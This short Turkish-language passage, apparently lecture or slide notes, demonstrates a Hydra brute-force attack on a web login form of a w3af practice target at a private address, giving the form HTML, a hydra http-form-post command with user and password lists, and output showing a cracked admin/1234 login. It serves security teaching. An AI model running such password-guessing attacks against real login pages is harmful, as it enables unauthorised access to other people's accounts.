 Hydra
● web tabanlı login atağı örneği
-http://192.168.1.69/w3af/bruteforce/form_login/ adresinin html formu
aşağıdaki gibidir.
<form name="input" action=" dataReceptor.php " method=" post">
Username:
<input type="text" name=" user">
Password:
<input type="password" name=" pass">

-Bu forma göre komutu şekillendirip atağı başlatıyoruz.
- hydra

192.168.1.69 http-form-post "/w3af/bruteforce/form_login/dataReceptor.php:

user=^USER^&pass=^PASS^:Bad login"L users.txt -P pass.txt -t 10 -w 30
[DATA] 5 tasks, 1 servers, 5 login tries (l:5/p:1), ~1 tries per task
[DATA] attacking service http-post-form on port 80
[STATUS] attack finished for 192.168.1.69 (waiting for children to finish)
[80][www-form] host: 192.168.1.69

login: admin

password: 1234

 